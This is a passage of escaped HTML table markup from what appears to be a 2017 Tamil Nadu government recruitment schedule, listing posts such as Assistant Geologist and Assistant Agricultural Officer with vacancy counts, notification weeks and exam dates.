11pt;\"\u003E11.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN GEOLOGY AND\n  MINING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN\n  GROUND WATER WING (PWD) IN ENGINEERING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN AGRICULTURAL\n  ENGINEERING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT WORKS\n  MANAGER IN THE GOVT. PRESS IN TN STATIONERY AND PRINTING SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT AGRICULTURAL OFFICER IN\n  THE TN AGRICULTURAL EXTENSION SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E326\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.07.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  INDUSTRIES AND COMMERCE IN (INDUSTRIAL CO-OPERATIVES) TN INDUSTRIES 